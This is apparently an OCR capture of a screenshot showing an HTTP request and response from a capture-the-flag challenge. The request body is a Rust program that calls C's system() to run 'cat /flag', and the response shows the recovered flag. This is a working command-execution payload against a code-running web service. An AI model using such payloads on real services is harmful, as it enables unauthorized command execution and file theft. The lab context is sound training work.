 9 Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943 =
1709649747 ; chkphone =
acWxNpxhQpDiAchhNuSnEqyiQuDIO0000 ;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943 =
1710907315
0 Connection : close
1 Content-Type : application/x-www-form-urlencoded
2 Content-Length : 167
3
4 extern "C" {
5 fn system(command: *const u8) -> i32;
6 }
7
8 fn main() {
9 let command = b"cat /flag\0";
0 unsafe {
1 system(command.as_ptr());
2 }
3 }
Search
0 matches
5 Connection : close
6 x-content-type-options : nosniff
7 x-frame-options : SAMEORIGIN
8 permissions-policy : interest-cohort=()
9
10 flag{e6f5af1b-d63a-4f8e-9229-50a13f15afe3}
Search
0 matches